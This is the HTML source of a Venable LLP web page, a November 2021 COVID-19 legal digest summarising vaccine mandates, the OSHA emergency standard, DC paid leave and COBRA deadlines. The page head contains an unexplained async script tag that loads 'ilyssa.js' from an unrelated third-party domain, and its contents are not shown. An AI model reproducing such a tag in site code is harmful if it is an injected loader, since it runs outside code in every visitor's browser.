

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2021/11/09-the-new-normal-covid19-digest
body_size: 8602
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>The New Normal: COVID-19 Digest | Insights | Venable LLP</title>
<meta name="title" content="The New Normal: COVID-19 Digest | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2021/11/09-the-new-normal-covid19-digest" />
<meta property="og:type" content="website" />
<meta property="og:title" content="The New Normal: COVID-19 Digest | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="The New Normal: COVID-19 Digest | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2021/11/09-the-new-normal-covid19-digest" />

<meta class="swiftype" name="title" data-type="string" content="The New Normal: COVID-19 Digest | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2021/11/09-the-new-normal-covid19-digest" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="New York City|Healthcare Workers|New York State|Northern District|United States District Court for the Northern District of New York|National Organization for Women|Medicare &amp; Medicaid Services|CMS|Employment|Medicare|Medicare (United States)|Washington, D.C.|Columbia|Council of the District of Columbia|United States Congress|Occupational Safety and Health Administration|ETS|Consolidated Omnibus Budget Reconciliation Act of 1985|National Emergency|Internal Revenue Service|COBRA">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2021/11/09-the-new-normal-covid19-digest#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">The New Normal: COVID-19  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F11%2F09-the-new-normal-covid19-digest" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F11%2F09-the-new-normal-covid19-digest" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F11%2F09-the-new-normal-covid19-digest" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=The New Normal: COVID-19 Digest | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2021/11/09-the-new-normal-covid19-digest" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/09 The New Normal COVID19 Digest.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2021%2f11%2f09-the-new-normal-covid19-digest%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
November 09, 2021                                                                            </p>

                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">The New Normal: COVID-19 Digest</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>2</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F11%2F09-the-new-normal-covid19-digest" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F11%2F09-the-new-normal-covid19-digest" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F11%2F09-the-new-normal-covid19-digest" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=The New Normal: COVID-19 Digest | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2021/11/09-the-new-normal-covid19-digest" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>Our attorneys and professionals have been analyzing pandemic developments that may impact your business. Explore their insights.</p>
<h4>Insights</h4>
<h5>Second Circuit Gives the Green Light on New York's Vaccine Mandate Banning Religious Exemptions for Healthcare Workers</h5>
<p>Last month, the Second U.S. Circuit Court of Appeals upheld New York state's vaccine mandate for healthcare workers, vacating an earlier decision by the Northern District of New York that prohibited the state from enforcing its COVID-19 vaccine mandate on the grounds that it denies healthcare workers a religious exemption to receiving the vaccine. The ruling has immediate implications for healthcare employers in New York with employees refusing the vaccine for religious purposes.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="/insights/publications/2021/11/second-circuit-gives-the-green-light-on-new-york">Read More</a></span></div>
<h5>Shot or Not? OSHA Standard Sets Requirements for Large Employers</h5>
<p>While many employers have voluntarily established mandatory vaccination policies, the lack of consistent applicable laws and guidance has made them difficult to administer. Recognizing the need for universal standards and considering the continued high transmissibility of COVID-19 in the workplace, the Occupational Health and Safety Administration's (OSHA) emergency temporary standard (ETS) is the federal government's attempt to stem the tide of infections among workforces.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="/insights/publications/2021/11/shot-or-not-osha-standard-sets-requirements">Read More</a></span></div>
<h5>COVID-19 Vaccinations Now Mandatory for Millions of Healthcare Workers</h5>
<p>On November 5, 2021, the Centers for Medicare &amp; Medicaid Services (CMS) issued an emergency regulation, the Omnibus COVID-19 Health Care Staff Vaccination Rule, which requires that eligible staff working at Medicare- or Medicaid-certified providers or suppliers be fully vaccinated against COVID-19.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="/insights/publications/2021/11/covid19-vaccinations-now-mandatory-for-millions">Read More</a></span></div>
<h5>DC Expands Universal Paid Leave Benefits</h5>
<p>Last month, the Universal Paid Leave Emergency Amendment Act of 2021 gave many workers in the District of Columbia expanded access to paid medical, parental, and family leave benefits under the District's Paid Family Leave program. The expansion is set to expire on November 21, 2021, but the DC City Council is aiming to make the enhanced benefits permanent by including nearly identical provisions in the Fiscal Year 2022 Budget Support Act, currently under review by Congress.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="/insights/publications/2021/10/dc-expands-universal-paid-leave-benefits">Read More</a></span></div>
<h5>COVID-19 Vaccination and Testing Programs: Employee Benefit Considerations</h5>
<p>On November 5, 2021, OSHA published an ETS covering COVID-19 vaccination and testing. Under the ETS, employers with more than 100 employees must adopt a policy requiring employees to be vaccinated against COVID-19.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="/insights/publications/2021/11/covid19-vaccination-and-testing-programs">Read More</a></span></div>
<h5>COBRA Deadlines During the COVID-19 National Emergency</h5>
<p>Because of the disruption wrought by COVID-19, certain federal agencies established the Emergency Relief Period to provide employers and individuals with extra time in which to take certain COBRA-related actions. Recently, the IRS issued guidance to clarify the way in which the Emergency Relief Period applies to the deadline for making an initial COBRA premium payment.</p>
<div class="content__button-row">    <span class="content__button button--filled"><a href="/insights/publications/2021/10/cobra-deadlines-during-the-covid19-national">Read More</a></span></div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/covid-19">COVID-19 Task Force</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2021/11/11-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 11, 2021</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2021/10/28-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 28, 2021</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">COVID-19 Vaccinations Now Mandatory for Millions of Healthcare Workers</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2021/11/covid19-vaccinations-now-mandatory-for-millions" data-content="COVID-19 Vaccinations Now Mandatory for Millions of Healthcare Workers">COVID-19 Vaccinations Now Mandatory for Millions of Healthcare Workers</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 08, 2021</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
